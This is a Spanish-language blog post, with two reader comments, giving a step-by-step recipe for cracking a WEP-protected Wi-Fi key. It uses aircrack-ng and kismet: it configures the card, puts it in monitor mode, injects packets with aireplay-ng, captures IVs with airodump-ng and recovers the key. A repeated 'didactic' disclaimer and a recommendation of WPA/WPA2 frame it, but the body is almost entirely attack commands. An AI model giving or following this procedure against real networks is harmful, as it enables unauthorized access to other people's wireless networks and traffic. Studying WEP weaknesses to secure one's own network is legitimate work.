aircrack-ng y kismet, desproteger WIFI

Esto es solo en plan didáctico para que aprendamos como nos pueden piratear nuestra conexión a internet en tan solo un par de minutos, para evitar eso mejor que cifremos nuestra conexión mediante los cifrados: wpa y wpa2

La seguridad en las redes inalámbricas es un tema muy serio que produce serios quebraderos de cabeza a aquellos que sienten importante la información que protegen o simplemente no quieren a medio país conectándose a través de su red a Internet. Para ello, con el tiempo, se han ido diseñando distintos sistemas de cifrado de datos para este tipo de redes.

El más popular de los mecanismos actualmente en uso es WEP (Wired Equivalent Privacy), aunque la certeza de su debilidad ha dado paso a la creación de un sistema mucho más robusto llamado WPA (Wi-Fi Protected Access). La debilidad de WEP es algo que todo el mundo conoce, aunque también se tenía en cuenta, hasta ahora, que era una tarea realmente ardua descifrar la clave. Ahora, el FBI se ha encargado de demostrar que no sólo NO ES TAN DIFICIL crackear la clave WEP, sino que se trata de un proceso sencillo, de escasos 3 minutos, que cualquiera puede realizar utilizando herramientas que se pueden adquirir gratis en Internet. Por ello, y por la importancia del asunto, he decidido traducir la narración que Humphrey Cheung, asistente a la demostración, ha realizado de este “ataque WEP”.

Esto es solo en plan didáctico para que aprendamos como nos pueden piratear nuestra conexión a internet en tan solo un par de minutos, por eso es mejor que cifremos nuestra conexión mediante los cifrados: wpa y wpa2

Una vez instalado y configurado el WIFI, tenemos que instalar la suite airckarck-ng y kismet

# apt-get install aircrack-ng

# apt-get install kismet

Debemos configurar Kismet para que funcione con bcm43xx, o con Atheros (AR5212) editaremos el archivo según nuestra tarjeta

/etc/kismet/kismet.conf

buscaremos la linea

source=none,none,none

y la dejaremos así, en este caso en un broadcom:

source=bcm43xx,eth1,broadcom

o así, dependiendo de nuestra tarjeta de red, en este caso es Atheros (AR5212):

source=madwifi_g,wifi0,madwifi-ng

Ahora que tenemos las herramientas, solo me queda aclarar unas cosas:

ESSID: Es el nombre o identificador de las redes wifi

BSSID: Es la dirección MAC de los puntos de acceso o routers inalámbricos

¿Cuantos paquetes necesito capturar?: Depende de la longitud de la clave WEP

<= 128 bits recomendables al menos 300.000 >= 128 bits a partir de 1.000.000

¿Donde veo los paquetes que llevo capturados?:

En la consola que esta airodump-ng ejecutándose en la columna # Data

OK, comencemos:

1-Paramos la tarjeta

# ifconfig eth1 down

2 -Establecemos a 1 M/s el ancho de banda, para tener muy buena visión y mucha distancia de alcance.

# iwconfig eth1 rate 1M

3- Ponemos la tarjeta en modo monitor

# airmon-ng eth1 start

7- Hacemos un escaneo de redes en modo monitor y obtenemos ESSID, BSSID y el canal de la red que estamos probando, y terminamos de preparar la tarjeta.

# kismet

8- Ahora abriremos dos consolas una para aireplay-ng y otra para airodump-ng

9- Comenzamos a inyectar paquetes

# aireplay-ng -CANAL -b BSSID -h DIRECCION-MAC-DE-bcm43xx eth1

10- Comenzamos a capturar paquetes IVs

# airodump-ng --ivs -c CANAL -w ESSID eth1

Una vez que tengamos la cantidad de paquetes deseados paramos aireplay-ng y airodump-ng y seguimos con el ultimo paso.

11- Obtenemos la clave

# aircrack-ng ESSID-01.ivs

Este proceso no debería llevar mas de 1 ó 2 minutos. En caso de que no saque la contraseña sera necesario capturar mas paquetes

Esto es solo en plan didáctico para que aprendamos como nos pueden piratear nuestra conexión a internet en tan solo un par de minutos, por eso es mejor que cifremos nuestra conexión mediante los cifrados: wpa y wpa2

.

2 comentarios:



Cuando llego a este paso me marca lo siguiente:

roma@roma-laptop:~$ sudo kismet

Server options: none

Client options: none

Starting server...

Waiting for server to start before starting UI...

Suid priv-dropping disabled. This may not be secure.

No specific sources given to be enabled, all will be enabled.

Enabling channel hopping.

Enabling channel splitting.

Source 0 (broadcom): Enabling monitor mode for bcm43xx source interface eth1 channel 6...

FATAL: Failed to set monitor mode: Invalid argument. This usually means your drivers either do not support monitor mode, or use a different mechanism for getting to it. Make sure you have a version of your drivers that support monitor mode, and consult the troubleshooting section of the README.

[1] + Done(1) ${BIN}/kismet_server --silent ${server}

roma@roma-laptop:~$

que puedo hacer????

saludos

jorge

Siento no poderte ayudar, pues esta entrada la puse mas bien como precaución a nuestra red wifi, con fines didáctico para prevenir el crackeo de esta. Con lo cual no doy soporte a este tipo de software.

saludos.

Publicar un comentario